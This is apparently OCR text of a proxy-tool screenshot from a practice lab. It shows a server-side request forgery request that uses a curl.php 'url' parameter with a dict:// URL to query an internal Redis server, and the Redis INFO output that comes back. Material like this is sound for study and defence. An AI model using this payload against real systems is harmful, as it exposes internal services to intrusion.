 Request
Raw Params Headers Hex
GET /curl.php?url=dict://127.0.0.1:6379/info HTTP/1.1
Host: 192.168.1.166:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0bed9b82064e116dcb4472d93d224040=807659cd883fc0a63f6ce615893b3558;
PHPSESSID=d52iki88oh9cl8lns1b591sdo7; security_level=0; IS_STATIC=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
$2639 # Server redis_version:4.0.2 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:28af0e8c7a1da98c redis_mode:standalone os:Linux 4.4.0-131-generic x86_64
arch_bits:64 multiplexing_api:epoll atomicvar_api:sync-builtin gcc_version:4.4.7 process_id:1395
run_id:aaa14a12bfbd8e251a45ea417cfc4b2f3ed5d4c3 tcp_port:6379 uptime_in_seconds:364
uptime_in_days:0 hz:10 lru_clock:15408302 executable:/usr/local/bin/./redis-server config_file: #
Clients connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:6
blocked_clients:0 # Memory used_memory:886668 used_memory_human:865.89K
used_memory_rss:3952640 used_memory_rss_human:3.77M used_memory_peak:886668
used_memory_peak_human:865.89K used_memory_peak_perc:106.11%
used_memory_overhead:885216 used_memory_startup:835586 used_memory_dataset:1452
used_memory_dataset_perc:2.84% total_system_memory:1040359424
total_system_memory_human:992.16M used_memory_lua:37888
used_memory_lua_human:37.00K maxmemory:0 maxmemory_human:0B
maxmemory_policy:noeviction mem_fragmentation_ratio:4.46 mem_allocator:libc
active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0
rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1542134594
rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1
rdb_last_cow_size:0 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok
aof_last_write_status:ok aof_last_cow_size:0 # Stats total_connections_received:2
total_commands_processed:2 instantaneous_ops_per_sec:0 total_net_input_bytes:66
total_net_output_bytes:86 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00
rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0
evicted_keys:0 keyspace_hits:0 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0
latest_fork_usec:0 migrate_cached_sockets:0 slave_expires_tracked_keys:0 active_defrag_hits:0